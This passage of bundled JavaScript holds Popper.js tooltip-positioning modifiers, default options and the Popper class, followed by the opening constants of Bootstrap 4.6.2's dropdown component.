      // seems like flip is trying to loop, probably there's not enough space on any of the flippable sides
      return data;
    }
    var boundaries = getBoundaries(data.instance.popper, data.instance.reference, options.padding, options.boundariesElement, data.positionFixed);
    var placement = data.placement.split('-')[0];
    var placementOpposite = getOppositePlacement(placement);
    var variation = data.placement.split('-')[1] || '';
    var flipOrder = [];
    switch (options.behavior) {
      case BEHAVIORS.FLIP:
        flipOrder = [placement, placementOpposite];
        break;
      case BEHAVIORS.CLOCKWISE:
        flipOrder = clockwise(placement);
        break;
      case BEHAVIORS.COUNTERCLOCKWISE:
        flipOrder = clockwise(placement, true);
        break;
      default:
        flipOrder = options.behavior;
    }
    flipOrder.forEach(function (step, index) {
      if (placement !== step || flipOrder.length === index + 1) {
        return data;
      }
      placement = data.placement.split('-')[0];
      placementOpposite = getOppositePlacement(placement);
      var popperOffsets = data.offsets.popper;
      var refOffsets = data.offsets.reference;

      // using floor because the reference offsets may contain decimals we are not going to consider here
      var floor = Math.floor;
      var overlapsRef = placement === 'left' && floor(popperOffsets.right) > floor(refOffsets.left) || placement === 'right' && floor(popperOffsets.left) < floor(refOffsets.right) || placement === 'top' && floor(popperOffsets.bottom) > floor(refOffsets.top) || placement === 'bottom' && floor(popperOffsets.top) < floor(refOffsets.bottom);
      var overflowsLeft = floor(popperOffsets.left) < floor(boundaries.left);
      var overflowsRight = floor(popperOffsets.right) > floor(boundaries.right);
      var overflowsTop = floor(popperOffsets.top) < floor(boundaries.top);
      var overflowsBottom = floor(popperOffsets.bottom) > floor(boundaries.bottom);
      var overflowsBoundaries = placement === 'left' && overflowsLeft || placement === 'right' && overflowsRight || placement === 'top' && overflowsTop || placement === 'bottom' && overflowsBottom;

      // flip the variation if required
      var isVertical = ['top', 'bottom'].indexOf(placement) !== -1;

      // flips variation if reference element overflows boundaries
      var flippedVariationByRef = !!options.flipVariations && (isVertical && variation === 'start' && overflowsLeft || isVertical && variation === 'end' && overflowsRight || !isVertical && variation === 'start' && overflowsTop || !isVertical && variation === 'end' && overflowsBottom);

      // flips variation if popper content overflows boundaries
      var flippedVariationByContent = !!options.flipVariationsByContent && (isVertical && variation === 'start' && overflowsRight || isVertical && variation === 'end' && overflowsLeft || !isVertical && variation === 'start' && overflowsBottom || !isVertical && variation === 'end' && overflowsTop);
      var flippedVariation = flippedVariationByRef || flippedVariationByContent;
      if (overlapsRef || overflowsBoundaries || flippedVariation) {
        // this boolean to detect any flip loop
        data.flipped = true;
        if (overlapsRef || overflowsBoundaries) {
          placement = flipOrder[index + 1];
        }
        if (flippedVariation) {
          variation = getOppositeVariation(variation);
        }
        data.placement = placement + (variation ? '-' + variation : '');

        // this object contains `position`, we want to preserve it along with
        // any additional property we may add in the future
        data.offsets.popper = _extends({}, data.offsets.popper, getPopperOffsets(data.instance.popper, data.offsets.reference, data.placement));
        data = runModifiers(data.instance.modifiers, data, 'flip');
      }
    });
    return data;
  }

  /**
   * @function
   * @memberof Modifiers
   * @argument {Object} data - The data object generated by update method
   * @argument {Object} options - Modifiers configuration and options
   * @returns {Object} The data object, properly modified
   */
  function keepTogether(data) {
    var _data$offsets = data.offsets,
      popper = _data$offsets.popper,
      reference = _data$offsets.reference;
    var placement = data.placement.split('-')[0];
    var floor = Math.floor;
    var isVertical = ['top', 'bottom'].indexOf(placement) !== -1;
    var side = isVertical ? 'right' : 'bottom';
    var opSide = isVertical ? 'left' : 'top';
    var measurement = isVertical ? 'width' : 'height';
    if (popper[side] < floor(reference[opSide])) {
      data.offsets.popper[opSide] = floor(reference[opSide]) - popper[measurement];
    }
    if (popper[opSide] > floor(reference[side])) {
      data.offsets.popper[opSide] = floor(reference[side]);
    }
    return data;
  }

  /**
   * Converts a string containing value + unit into a px value number
   * @function
   * @memberof {modifiers~offset}
   * @private
   * @argument {String} str - Value + unit string
   * @argument {String} measurement - `height` or `width`
   * @argument {Object} popperOffsets
   * @argument {Object} referenceOffsets
   * @returns {Number|String}
   * Value in pixels, or original string if no values were extracted
   */
  function toValue(str, measurement, popperOffsets, referenceOffsets) {
    // separate value from unit
    var split = str.match(/((?:\-|\+)?\d*\.?\d*)(.*)/);
    var value = +split[1];
    var unit = split[2];

    // If it's not a number it's an operator, I guess
    if (!value) {
      return str;
    }
    if (unit.indexOf('%') === 0) {
      var element = void 0;
      switch (unit) {
        case '%p':
          element = popperOffsets;
          break;
        case '%':
        case '%r':
        default:
          element = referenceOffsets;
      }
      var rect = getClientRect(element);
      return rect[measurement] / 100 * value;
    } else if (unit === 'vh' || unit === 'vw') {
      // if is a vh or vw, we calculate the size based on the viewport
      var size = void 0;
      if (unit === 'vh') {
        size = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
      } else {
        size = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
      }
      return size / 100 * value;
    } else {
      // if is an explicit pixel unit, we get rid of the unit and keep the value
      // if is an implicit unit, it's px, and we return just the value
      return value;
    }
  }

  /**
   * Parse an `offset` string to extrapolate `x` and `y` numeric offsets.
   * @function
   * @memberof {modifiers~offset}
   * @private
   * @argument {String} offset
   * @argument {Object} popperOffsets
   * @argument {Object} referenceOffsets
   * @argument {String} basePlacement
   * @returns {Array} a two cells array with x and y offsets in numbers
   */
  function parseOffset(offset, popperOffsets, referenceOffsets, basePlacement) {
    var offsets = [0, 0];

    // Use height if placement is left or right and index is 0 otherwise use width
    // in this way the first offset will use an axis and the second one
    // will use the other one
    var useHeight = ['right', 'left'].indexOf(basePlacement) !== -1;

    // Split the offset string to obtain a list of values and operands
    // The regex addresses values with the plus or minus sign in front (+10, -20, etc)
    var fragments = offset.split(/(\+|\-)/).map(function (frag) {
      return frag.trim();
    });

    // Detect if the offset string contains a pair of values or a single one
    // they could be separated by comma or space
    var divider = fragments.indexOf(find(fragments, function (frag) {
      return frag.search(/,|\s/) !== -1;
    }));
    if (fragments[divider] && fragments[divider].indexOf(',') === -1) {
      console.warn('Offsets separated by white space(s) are deprecated, use a comma (,) instead.');
    }

    // If divider is found, we divide the list of values and operands to divide
    // them by ofset X and Y.
    var splitRegex = /\s*,\s*|\s+/;
    var ops = divider !== -1 ? [fragments.slice(0, divider).concat([fragments[divider].split(splitRegex)[0]]), [fragments[divider].split(splitRegex)[1]].concat(fragments.slice(divider + 1))] : [fragments];

    // Convert the values with units to absolute pixels to allow our computations
    ops = ops.map(function (op, index) {
      // Most of the units rely on the orientation of the popper
      var measurement = (index === 1 ? !useHeight : useHeight) ? 'height' : 'width';
      var mergeWithPrevious = false;
      return op
      // This aggregates any `+` or `-` sign that aren't considered operators
      // e.g.: 10 + +5 => [10, +, +5]
      .reduce(function (a, b) {
        if (a[a.length - 1] === '' && ['+', '-'].indexOf(b) !== -1) {
          a[a.length - 1] = b;
          mergeWithPrevious = true;
          return a;
        } else if (mergeWithPrevious) {
          a[a.length - 1] += b;
          mergeWithPrevious = false;
          return a;
        } else {
          return a.concat(b);
        }
      }, [])
      // Here we convert the string values into number values (in px)
      .map(function (str) {
        return toValue(str, measurement, popperOffsets, referenceOffsets);
      });
    });

    // Loop trough the offsets arrays and execute the operations
    ops.forEach(function (op, index) {
      op.forEach(function (frag, index2) {
        if (isNumeric(frag)) {
          offsets[index] += frag * (op[index2 - 1] === '-' ? -1 : 1);
        }
      });
    });
    return offsets;
  }

  /**
   * @function
   * @memberof Modifiers
   * @argument {Object} data - The data object generated by update method
   * @argument {Object} options - Modifiers configuration and options
   * @argument {Number|String} options.offset=0
   * The offset value as described in the modifier description
   * @returns {Object} The data object, properly modified
   */
  function offset(data, _ref) {
    var offset = _ref.offset;
    var placement = data.placement,
      _data$offsets = data.offsets,
      popper = _data$offsets.popper,
      reference = _data$offsets.reference;
    var basePlacement = placement.split('-')[0];
    var offsets = void 0;
    if (isNumeric(+offset)) {
      offsets = [+offset, 0];
    } else {
      offsets = parseOffset(offset, popper, reference, basePlacement);
    }
    if (basePlacement === 'left') {
      popper.top += offsets[0];
      popper.left -= offsets[1];
    } else if (basePlacement === 'right') {
      popper.top += offsets[0];
      popper.left += offsets[1];
    } else if (basePlacement === 'top') {
      popper.left += offsets[0];
      popper.top -= offsets[1];
    } else if (basePlacement === 'bottom') {
      popper.left += offsets[0];
      popper.top += offsets[1];
    }
    data.popper = popper;
    return data;
  }

  /**
   * @function
   * @memberof Modifiers
   * @argument {Object} data - The data object generated by `update` method
   * @argument {Object} options - Modifiers configuration and options
   * @returns {Object} The data object, properly modified
   */
  function preventOverflow(data, options) {
    var boundariesElement = options.boundariesElement || getOffsetParent(data.instance.popper);

    // If offsetParent is the reference element, we really want to
    // go one step up and use the next offsetParent as reference to
    // avoid to make this modifier completely useless and look like broken
    if (data.instance.reference === boundariesElement) {
      boundariesElement = getOffsetParent(boundariesElement);
    }

    // NOTE: DOM access here
    // resets the popper's position so that the document size can be calculated excluding
    // the size of the popper element itself
    var transformProp = getSupportedPropertyName('transform');
    var popperStyles = data.instance.popper.style; // assignment to help minification
    var top = popperStyles.top,
      left = popperStyles.left,
      transform = popperStyles[transformProp];
    popperStyles.top = '';
    popperStyles.left = '';
    popperStyles[transformProp] = '';
    var boundaries = getBoundaries(data.instance.popper, data.instance.reference, options.padding, boundariesElement, data.positionFixed);

    // NOTE: DOM access here
    // restores the original style properties after the offsets have been computed
    popperStyles.top = top;
    popperStyles.left = left;
    popperStyles[transformProp] = transform;
    options.boundaries = boundaries;
    var order = options.priority;
    var popper = data.offsets.popper;
    var check = {
      primary: function primary(placement) {
        var value = popper[placement];
        if (popper[placement] < boundaries[placement] && !options.escapeWithReference) {
          value = Math.max(popper[placement], boundaries[placement]);
        }
        return defineProperty({}, placement, value);
      },
      secondary: function secondary(placement) {
        var mainSide = placement === 'right' ? 'left' : 'top';
        var value = popper[mainSide];
        if (popper[placement] > boundaries[placement] && !options.escapeWithReference) {
          value = Math.min(popper[mainSide], boundaries[placement] - (placement === 'right' ? popper.width : popper.height));
        }
        return defineProperty({}, mainSide, value);
      }
    };
    order.forEach(function (placement) {
      var side = ['left', 'top'].indexOf(placement) !== -1 ? 'primary' : 'secondary';
      popper = _extends({}, popper, check[side](placement));
    });
    data.offsets.popper = popper;
    return data;
  }

  /**
   * @function
   * @memberof Modifiers
   * @argument {Object} data - The data object generated by `update` method
   * @argument {Object} options - Modifiers configuration and options
   * @returns {Object} The data object, properly modified
   */
  function shift(data) {
    var placement = data.placement;
    var basePlacement = placement.split('-')[0];
    var shiftvariation = placement.split('-')[1];

    // if shift shiftvariation is specified, run the modifier
    if (shiftvariation) {
      var _data$offsets = data.offsets,
        reference = _data$offsets.reference,
        popper = _data$offsets.popper;
      var isVertical = ['bottom', 'top'].indexOf(basePlacement) !== -1;
      var side = isVertical ? 'left' : 'top';
      var measurement = isVertical ? 'width' : 'height';
      var shiftOffsets = {
        start: defineProperty({}, side, reference[side]),
        end: defineProperty({}, side, reference[side] + reference[measurement] - popper[measurement])
      };
      data.offsets.popper = _extends({}, popper, shiftOffsets[shiftvariation]);
    }
    return data;
  }

  /**
   * @function
   * @memberof Modifiers
   * @argument {Object} data - The data object generated by update method
   * @argument {Object} options - Modifiers configuration and options
   * @returns {Object} The data object, properly modified
   */
  function hide(data) {
    if (!isModifierRequired(data.instance.modifiers, 'hide', 'preventOverflow')) {
      return data;
    }
    var refRect = data.offsets.reference;
    var bound = find(data.instance.modifiers, function (modifier) {
      return modifier.name === 'preventOverflow';
    }).boundaries;
    if (refRect.bottom < bound.top || refRect.left > bound.right || refRect.top > bound.bottom || refRect.right < bound.left) {
      // Avoid unnecessary DOM access if visibility hasn't changed
      if (data.hide === true) {
        return data;
      }
      data.hide = true;
      data.attributes['x-out-of-boundaries'] = '';
    } else {
      // Avoid unnecessary DOM access if visibility hasn't changed
      if (data.hide === false) {
        return data;
      }
      data.hide = false;
      data.attributes['x-out-of-boundaries'] = false;
    }
    return data;
  }

  /**
   * @function
   * @memberof Modifiers
   * @argument {Object} data - The data object generated by `update` method
   * @argument {Object} options - Modifiers configuration and options
   * @returns {Object} The data object, properly modified
   */
  function inner(data) {
    var placement = data.placement;
    var basePlacement = placement.split('-')[0];
    var _data$offsets = data.offsets,
      popper = _data$offsets.popper,
      reference = _data$offsets.reference;
    var isHoriz = ['left', 'right'].indexOf(basePlacement) !== -1;
    var subtractLength = ['top', 'left'].indexOf(basePlacement) === -1;
    popper[isHoriz ? 'left' : 'top'] = reference[basePlacement] - (subtractLength ? popper[isHoriz ? 'width' : 'height'] : 0);
    data.placement = getOppositePlacement(placement);
    data.offsets.popper = getClientRect(popper);
    return data;
  }

  /**
   * Modifier function, each modifier can have a function of this type assigned
   * to its `fn` property.<br />
   * These functions will be called on each update, this means that you must
   * make sure they are performant enough to avoid performance bottlenecks.
   *
   * @function ModifierFn
   * @argument {dataObject} data - The data object generated by `update` method
   * @argument {Object} options - Modifiers configuration and options
   * @returns {dataObject} The data object, properly modified
   */

  /**
   * Modifiers are plugins used to alter the behavior of your poppers.<br />
   * Popper.js uses a set of 9 modifiers to provide all the basic functionalities
   * needed by the library.
   *
   * Usually you don't want to override the `order`, `fn` and `onLoad` props.
   * All the other properties are configurations that could be tweaked.
   * @namespace modifiers
   */
  var modifiers = {
    /**
     * Modifier used to shift the popper on the start or end of its reference
     * element.<br />
     * It will read the variation of the `placement` property.<br />
     * It can be one either `-end` or `-start`.
     * @memberof modifiers
     * @inner
     */
    shift: {
      /** @prop {number} order=100 - Index used to define the order of execution */
      order: 100,
      /** @prop {Boolean} enabled=true - Whether the modifier is enabled or not */
      enabled: true,
      /** @prop {ModifierFn} */
      fn: shift
    },
    /**
     * The `offset` modifier can shift your popper on both its axis.
     *
     * It accepts the following units:
     * - `px` or unit-less, interpreted as pixels
     * - `%` or `%r`, percentage relative to the length of the reference element
     * - `%p`, percentage relative to the length of the popper element
     * - `vw`, CSS viewport width unit
     * - `vh`, CSS viewport height unit
     *
     * For length is intended the main axis relative to the placement of the popper.<br />
     * This means that if the placement is `top` or `bottom`, the length will be the
     * `width`. In case of `left` or `right`, it will be the `height`.
     *
     * You can provide a single value (as `Number` or `String`), or a pair of values
     * as `String` divided by a comma or one (or more) white spaces.<br />
     * The latter is a deprecated method because it leads to confusion and will be
     * removed in v2.<br />
     * Additionally, it accepts additions and subtractions between different units.
     * Note that multiplications and divisions aren't supported.
     *
     * Valid examples are:
     * ```
     * 10
     * '10%'
     * '10, 10'
     * '10%, 10'
     * '10 + 10%'
     * '10 - 5vh + 3%'
     * '-10px + 5vh, 5px - 6%'
     * ```
     * > **NB**: If you desire to apply offsets to your poppers in a way that may make them overlap
     * > with their reference element, unfortunately, you will have to disable the `flip` modifier.
     * > You can read more on this at this [issue](https://github.com/FezVrasta/popper.js/issues/373).
     *
     * @memberof modifiers
     * @inner
     */
    offset: {
      /** @prop {number} order=200 - Index used to define the order of execution */
      order: 200,
      /** @prop {Boolean} enabled=true - Whether the modifier is enabled or not */
      enabled: true,
      /** @prop {ModifierFn} */
      fn: offset,
      /** @prop {Number|String} offset=0
       * The offset value as described in the modifier description
       */
      offset: 0
    },
    /**
     * Modifier used to prevent the popper from being positioned outside the boundary.
     *
     * A scenario exists where the reference itself is not within the boundaries.<br />
     * We can say it has "escaped the boundaries" — or just "escaped".<br />
     * In this case we need to decide whether the popper should either:
     *
     * - detach from the reference and remain "trapped" in the boundaries, or
     * - if it should ignore the boundary and "escape with its reference"
     *
     * When `escapeWithReference` is set to`true` and reference is completely
     * outside its boundaries, the popper will overflow (or completely leave)
     * the boundaries in order to remain attached to the edge of the reference.
     *
     * @memberof modifiers
     * @inner
     */
    preventOverflow: {
      /** @prop {number} order=300 - Index used to define the order of execution */
      order: 300,
      /** @prop {Boolean} enabled=true - Whether the modifier is enabled or not */
      enabled: true,
      /** @prop {ModifierFn} */
      fn: preventOverflow,
      /**
       * @prop {Array} [priority=['left','right','top','bottom']]
       * Popper will try to prevent overflow following these priorities by default,
       * then, it could overflow on the left and on top of the `boundariesElement`
       */
      priority: ['left', 'right', 'top', 'bottom'],
      /**
       * @prop {number} padding=5
       * Amount of pixel used to define a minimum distance between the boundaries
       * and the popper. This makes sure the popper always has a little padding
       * between the edges of its container
       */
      padding: 5,
      /**
       * @prop {String|HTMLElement} boundariesElement='scrollParent'
       * Boundaries used by the modifier. Can be `scrollParent`, `window`,
       * `viewport` or any DOM element.
       */
      boundariesElement: 'scrollParent'
    },
    /**
     * Modifier used to make sure the reference and its popper stay near each other
     * without leaving any gap between the two. Especially useful when the arrow is
     * enabled and you want to ensure that it points to its reference element.
     * It cares only about the first axis. You can still have poppers with margin
     * between the popper and its reference element.
     * @memberof modifiers
     * @inner
     */
    keepTogether: {
      /** @prop {number} order=400 - Index used to define the order of execution */
      order: 400,
      /** @prop {Boolean} enabled=true - Whether the modifier is enabled or not */
      enabled: true,
      /** @prop {ModifierFn} */
      fn: keepTogether
    },
    /**
     * This modifier is used to move the `arrowElement` of the popper to make
     * sure it is positioned between the reference element and its popper element.
     * It will read the outer size of the `arrowElement` node to detect how many
     * pixels of conjunction are needed.
     *
     * It has no effect if no `arrowElement` is provided.
     * @memberof modifiers
     * @inner
     */
    arrow: {
      /** @prop {number} order=500 - Index used to define the order of execution */
      order: 500,
      /** @prop {Boolean} enabled=true - Whether the modifier is enabled or not */
      enabled: true,
      /** @prop {ModifierFn} */
      fn: arrow,
      /** @prop {String|HTMLElement} element='[x-arrow]' - Selector or node used as arrow */
      element: '[x-arrow]'
    },
    /**
     * Modifier used to flip the popper's placement when it starts to overlap its
     * reference element.
     *
     * Requires the `preventOverflow` modifier before it in order to work.
     *
     * **NOTE:** this modifier will interrupt the current update cycle and will
     * restart it if it detects the need to flip the placement.
     * @memberof modifiers
     * @inner
     */
    flip: {
      /** @prop {number} order=600 - Index used to define the order of execution */
      order: 600,
      /** @prop {Boolean} enabled=true - Whether the modifier is enabled or not */
      enabled: true,
      /** @prop {ModifierFn} */
      fn: flip,
      /**
       * @prop {String|Array} behavior='flip'
       * The behavior used to change the popper's placement. It can be one of
       * `flip`, `clockwise`, `counterclockwise` or an array with a list of valid
       * placements (with optional variations)
       */
      behavior: 'flip',
      /**
       * @prop {number} padding=5
       * The popper will flip if it hits the edges of the `boundariesElement`
       */
      padding: 5,
      /**
       * @prop {String|HTMLElement} boundariesElement='viewport'
       * The element which will define the boundaries of the popper position.
       * The popper will never be placed outside of the defined boundaries
       * (except if `keepTogether` is enabled)
       */
      boundariesElement: 'viewport',
      /**
       * @prop {Boolean} flipVariations=false
       * The popper will switch placement variation between `-start` and `-end` when
       * the reference element overlaps its boundaries.
       *
       * The original placement should have a set variation.
       */
      flipVariations: false,
      /**
       * @prop {Boolean} flipVariationsByContent=false
       * The popper will switch placement variation between `-start` and `-end` when
       * the popper element overlaps its reference boundaries.
       *
       * The original placement should have a set variation.
       */
      flipVariationsByContent: false
    },
    /**
     * Modifier used to make the popper flow toward the inner of the reference element.
     * By default, when this modifier is disabled, the popper will be placed outside
     * the reference element.
     * @memberof modifiers
     * @inner
     */
    inner: {
      /** @prop {number} order=700 - Index used to define the order of execution */
      order: 700,
      /** @prop {Boolean} enabled=false - Whether the modifier is enabled or not */
      enabled: false,
      /** @prop {ModifierFn} */
      fn: inner
    },
    /**
     * Modifier used to hide the popper when its reference element is outside of the
     * popper boundaries. It will set a `x-out-of-boundaries` attribute which can
     * be used to hide with a CSS selector the popper when its reference is
     * out of boundaries.
     *
     * Requires the `preventOverflow` modifier before it in order to work.
     * @memberof modifiers
     * @inner
     */
    hide: {
      /** @prop {number} order=800 - Index used to define the order of execution */
      order: 800,
      /** @prop {Boolean} enabled=true - Whether the modifier is enabled or not */
      enabled: true,
      /** @prop {ModifierFn} */
      fn: hide
    },
    /**
     * Computes the style that will be applied to the popper element to gets
     * properly positioned.
     *
     * Note that this modifier will not touch the DOM, it just prepares the styles
     * so that `applyStyle` modifier can apply it. This separation is useful
     * in case you need to replace `applyStyle` with a custom implementation.
     *
     * This modifier has `850` as `order` value to maintain backward compatibility
     * with previous versions of Popper.js. Expect the modifiers ordering method
     * to change in future major versions of the library.
     *
     * @memberof modifiers
     * @inner
     */
    computeStyle: {
      /** @prop {number} order=850 - Index used to define the order of execution */
      order: 850,
      /** @prop {Boolean} enabled=true - Whether the modifier is enabled or not */
      enabled: true,
      /** @prop {ModifierFn} */
      fn: computeStyle,
      /**
       * @prop {Boolean} gpuAcceleration=true
       * If true, it uses the CSS 3D transformation to position the popper.
       * Otherwise, it will use the `top` and `left` properties
       */
      gpuAcceleration: true,
      /**
       * @prop {string} [x='bottom']
       * Where to anchor the X axis (`bottom` or `top`). AKA X offset origin.
       * Change this if your popper should grow in a direction different from `bottom`
       */
      x: 'bottom',
      /**
       * @prop {string} [x='left']
       * Where to anchor the Y axis (`left` or `right`). AKA Y offset origin.
       * Change this if your popper should grow in a direction different from `right`
       */
      y: 'right'
    },
    /**
     * Applies the computed styles to the popper element.
     *
     * All the DOM manipulations are limited to this modifier. This is useful in case
     * you want to integrate Popper.js inside a framework or view library and you
     * want to delegate all the DOM manipulations to it.
     *
     * Note that if you disable this modifier, you must make sure the popper element
     * has its position set to `absolute` before Popper.js can do its work!
     *
     * Just disable this modifier and define your own to achieve the desired effect.
     *
     * @memberof modifiers
     * @inner
     */
    applyStyle: {
      /** @prop {number} order=900 - Index used to define the order of execution */
      order: 900,
      /** @prop {Boolean} enabled=true - Whether the modifier is enabled or not */
      enabled: true,
      /** @prop {ModifierFn} */
      fn: applyStyle,
      /** @prop {Function} */
      onLoad: applyStyleOnLoad,
      /**
       * @deprecated since version 1.10.0, the property moved to `computeStyle` modifier
       * @prop {Boolean} gpuAcceleration=true
       * If true, it uses the CSS 3D transformation to position the popper.
       * Otherwise, it will use the `top` and `left` properties
       */
      gpuAcceleration: undefined
    }
  };

  /**
   * The `dataObject` is an object containing all the information used by Popper.js.
   * This object is passed to modifiers and to the `onCreate` and `onUpdate` callbacks.
   * @name dataObject
   * @property {Object} data.instance The Popper.js instance
   * @property {String} data.placement Placement applied to popper
   * @property {String} data.originalPlacement Placement originally defined on init
   * @property {Boolean} data.flipped True if popper has been flipped by flip modifier
   * @property {Boolean} data.hide True if the reference element is out of boundaries, useful to know when to hide the popper
   * @property {HTMLElement} data.arrowElement Node used as arrow by arrow modifier
   * @property {Object} data.styles Any CSS property defined here will be applied to the popper. It expects the JavaScript nomenclature (eg. `marginBottom`)
   * @property {Object} data.arrowStyles Any CSS property defined here will be applied to the popper arrow. It expects the JavaScript nomenclature (eg. `marginBottom`)
   * @property {Object} data.boundaries Offsets of the popper boundaries
   * @property {Object} data.offsets The measurements of popper, reference and arrow elements
   * @property {Object} data.offsets.popper `top`, `left`, `width`, `height` values
   * @property {Object} data.offsets.reference `top`, `left`, `width`, `height` values
   * @property {Object} data.offsets.arrow] `top` and `left` offsets, only one of them will be different from 0
   */

  /**
   * Default options provided to Popper.js constructor.<br />
   * These can be overridden using the `options` argument of Popper.js.<br />
   * To override an option, simply pass an object with the same
   * structure of the `options` object, as the 3rd argument. For example:
   * ```
   * new Popper(ref, pop, {
   *   modifiers: {
   *     preventOverflow: { enabled: false }
   *   }
   * })
   * ```
   * @type {Object}
   * @static
   * @memberof Popper
   */
  var Defaults = {
    /**
     * Popper's placement.
     * @prop {Popper.placements} placement='bottom'
     */
    placement: 'bottom',
    /**
     * Set this to true if you want popper to position it self in 'fixed' mode
     * @prop {Boolean} positionFixed=false
     */
    positionFixed: false,
    /**
     * Whether events (resize, scroll) are initially enabled.
     * @prop {Boolean} eventsEnabled=true
     */
    eventsEnabled: true,
    /**
     * Set to true if you want to automatically remove the popper when
     * you call the `destroy` method.
     * @prop {Boolean} removeOnDestroy=false
     */
    removeOnDestroy: false,
    /**
     * Callback called when the popper is created.<br />
     * By default, it is set to no-op.<br />
     * Access Popper.js instance with `data.instance`.
     * @prop {onCreate}
     */
    onCreate: function onCreate() {},
    /**
     * Callback called when the popper is updated. This callback is not called
     * on the initialization/creation of the popper, but only on subsequent
     * updates.<br />
     * By default, it is set to no-op.<br />
     * Access Popper.js instance with `data.instance`.
     * @prop {onUpdate}
     */
    onUpdate: function onUpdate() {},
    /**
     * List of modifiers used to modify the offsets before they are applied to the popper.
     * They provide most of the functionalities of Popper.js.
     * @prop {modifiers}
     */
    modifiers: modifiers
  };

  /**
   * @callback onCreate
   * @param {dataObject} data
   */

  /**
   * @callback onUpdate
   * @param {dataObject} data
   */

  // Utils
  // Methods
  var Popper = function () {
    /**
     * Creates a new Popper.js instance.
     * @class Popper
     * @param {Element|referenceObject} reference - The reference element used to position the popper
     * @param {Element} popper - The HTML / XML element used as the popper
     * @param {Object} options - Your custom options to override the ones defined in [Defaults](#defaults)
     * @return {Object} instance - The generated Popper.js instance
     */
    function Popper(reference, popper) {
      var _this = this;
      var options = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : {};
      classCallCheck(this, Popper);
      this.scheduleUpdate = function () {
        return requestAnimationFrame(_this.update);
      };

      // make update() debounced, so that it only runs at most once-per-tick
      this.update = debounce(this.update.bind(this));

      // with {} we create a new object with the options inside it
      this.options = _extends({}, Popper.Defaults, options);

      // init state
      this.state = {
        isDestroyed: false,
        isCreated: false,
        scrollParents: []
      };

      // get reference and popper elements (allow jQuery wrappers)
      this.reference = reference && reference.jquery ? reference[0] : reference;
      this.popper = popper && popper.jquery ? popper[0] : popper;

      // Deep merge modifiers options
      this.options.modifiers = {};
      Object.keys(_extends({}, Popper.Defaults.modifiers, options.modifiers)).forEach(function (name) {
        _this.options.modifiers[name] = _extends({}, Popper.Defaults.modifiers[name] || {}, options.modifiers ? options.modifiers[name] : {});
      });

      // Refactoring modifiers' list (Object => Array)
      this.modifiers = Object.keys(this.options.modifiers).map(function (name) {
        return _extends({
          name: name
        }, _this.options.modifiers[name]);
      })
      // sort the modifiers by order
      .sort(function (a, b) {
        return a.order - b.order;
      });

      // modifiers have the ability to execute arbitrary code when Popper.js get inited
      // such code is executed in the same order of its modifier
      // they could add new properties to their options configuration
      // BE AWARE: don't add options to `options.modifiers.name` but to `modifierOptions`!
      this.modifiers.forEach(function (modifierOptions) {
        if (modifierOptions.enabled && isFunction(modifierOptions.onLoad)) {
          modifierOptions.onLoad(_this.reference, _this.popper, _this.options, modifierOptions, _this.state);
        }
      });

      // fire the first update to position the popper in the right place
      this.update();
      var eventsEnabled = this.options.eventsEnabled;
      if (eventsEnabled) {
        // setup event listeners, they will take care of update the position in specific situations
        this.enableEventListeners();
      }
      this.state.eventsEnabled = eventsEnabled;
    }

    // We can't use class properties because they don't get listed in the
    // class prototype and break stuff like Sinon stubs

    createClass(Popper, [{
      key: 'update',
      value: function update$$1() {
        return update.call(this);
      }
    }, {
      key: 'destroy',
      value: function destroy$$1() {
        return destroy.call(this);
      }
    }, {
      key: 'enableEventListeners',
      value: function enableEventListeners$$1() {
        return enableEventListeners.call(this);
      }
    }, {
      key: 'disableEventListeners',
      value: function disableEventListeners$$1() {
        return disableEventListeners.call(this);
      }

      /**
       * Schedules an update. It will run on the next UI update available.
       * @method scheduleUpdate
       * @memberof Popper
       */

      /**
       * Collection of utilities useful when writing custom modifiers.
       * Starting from version 1.7, this method is available only if you
       * include `popper-utils.js` before `popper.js`.
       *
       * **DEPRECATION**: This way to access PopperUtils is deprecated
       * and will be removed in v2! Use the PopperUtils module directly instead.
       * Due to the high instability of the methods contained in Utils, we can't
       * guarantee them to follow semver. Use them at your own risk!
       * @static
       * @private
       * @type {Object}
       * @deprecated since version 1.8
       * @member Utils
       * @memberof Popper
       */
    }]);

    return Popper;
  }();

  /**
   * The `referenceObject` is an object that provides an interface compatible with Popper.js
   * and lets you use it as replacement of a real DOM node.<br />
   * You can use this method to position a popper relatively to a set of coordinates
   * in case you don't have a DOM node to use as reference.
   *
   * ```
   * new Popper(referenceObject, popperNode);
   * ```
   *
   * NB: This feature isn't supported in Internet Explorer 10.
   * @name referenceObject
   * @property {Function} data.getBoundingClientRect
   * A function that returns a set of coordinates compatible with the native `getBoundingClientRect` method.
   * @property {number} data.clientWidth
   * An ES6 getter that will return the width of the virtual reference element.
   * @property {number} data.clientHeight
   * An ES6 getter that will return the height of the virtual reference element.
   */

  Popper.Utils = (typeof window !== 'undefined' ? window : global).PopperUtils;
  Popper.placements = placements;
  Popper.Defaults = Defaults;

  /**
   * Constants
   */

  var NAME$3 = 'dropdown';
  var VERSION$3 = '4.6.2';
  var DATA_KEY$3 = 'bs.dropdown';
  var EVENT_KEY$3 = "." + DATA_KEY$3;
  var DATA_API_KEY$3 = '.data-api';
  var JQUERY_NO_CONFLICT$3 = $.fn[NAME$3];
  var ESCAPE_KEYCODE = 27; // KeyboardEvent.which value for Escape (Esc) key
  var SPACE_KEYCODE = 32; // KeyboardEvent.which value for space key
  var TAB_KEYCODE = 9; // KeyboardEvent.which value for tab key
  var ARROW_UP_KEYCODE = 38; // KeyboardEvent.which value for up arrow key
  var ARROW_DOWN_KEYCODE = 40; // KeyboardEvent.which value for down arrow key
  var RIGHT_MOUSE_BUTTON_WHICH = 3; // MouseEvent.which value for the right button (assuming a right-handed mouse)
  var REGEXP_KEYDOWN = new RegExp(ARROW_UP_KEYCODE + "|" + ARROW_DOWN_KEYCODE + "|" + ESCAPE_KEYCODE);
  var CLASS_NAME_DISABLED = 'disabled';
  var CLASS_NAME_SHOW$2 = 'show';
  var CLASS_NAME_DROPUP = 'dropup';
  var CLASS_NAME_DROPRIGHT = 'dropright';
  var CLASS_NAME_DROPLEFT = 'dropleft';
  var CLASS_NAME_MENURIGHT = 'dropdown-menu-right';
  var CLASS_NAME_POSITION_STATIC = 'position-static';
  var EVENT_HIDE$1 = "hide" + EVENT_KEY$3;
  var EVENT_HIDDEN$1 = "hidden" + EVENT_KEY$3;
  var EVENT_SHOW$1 = "show" + EVENT_KEY$3;
